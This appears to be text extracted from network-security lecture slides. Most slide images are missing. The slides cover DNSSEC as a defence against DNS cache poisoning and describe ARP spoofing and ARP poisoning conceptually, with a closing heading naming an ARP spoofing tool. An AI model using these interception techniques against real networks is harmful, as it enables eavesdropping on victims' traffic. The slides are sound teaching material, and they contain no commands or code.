



## SOLUTION: DNSSEC

- Domain Name System Security Extensions (DNSSEC)
- Cryptographically sign the DNS Records themselves to ensure they are not manipulated.
- Provides
	- Data Origin Authentication
	- Data Integrity Authentication

#### **BENEFITS OF DEPLOYING DNSSEC**







#### DNSSEC



#### • Establishes a chain of trust(ed keys) to prevent DNS Cache poisoning.



DNSSEC ADOPTION RATE





CORNERSTONE TECHNIQUE SOFTWARE ANALYSIS

### NORMAL ARP

PRACTICAL NETWORKING .NET



Router 10.0.0.99 0053.ffff.9999







Host B 10.0.0.22 0053.ffff.bbbb

# ARP SPOOFING (FIRST STEP)

• Attacker sends fake ARP packets in order to link their MAC address with the IP of their victim.





#### WHAT DOES THIS LOOK LIKE?



### ARP POISONING (SECOND STEP)

• After successful ARP spoofing, attacker can change the ARP table, to falsify the MAC table



#### Normal After ARP Spoofing

#### AFTER ARP POISONING IS COMPLETE



#### ARPSPOOF

